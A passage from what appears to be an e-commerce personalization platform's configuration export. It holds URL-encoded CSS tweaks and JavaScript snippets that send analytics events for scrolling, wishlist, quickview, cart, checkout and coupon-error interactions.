CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Error%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code 